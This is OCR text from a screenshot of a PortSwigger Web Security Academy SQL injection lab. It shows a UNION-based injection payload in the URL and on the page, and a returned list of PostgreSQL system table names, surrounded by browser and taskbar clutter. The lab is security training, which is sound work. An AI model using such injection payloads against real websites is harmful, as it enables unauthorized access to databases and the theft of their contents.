 SQL injection - PortSwigger
SQL injection attack, listing the
https://0a32009e03dcf19081a1edfc005a00c0.web-security-academy.net/filter?category='+union+select+table_name,+NULL+FROM+information_sche
Getting Started
Gmail
YouTube
Maps
Create Yours Now
WE LIKE TO
SHOP
' union select table_name, NULL FROM
information_schema.tables--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Gifts
Lifestyle
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
2
26°C
Partly cloudy
Search
2
8:05 pm
18/02/2025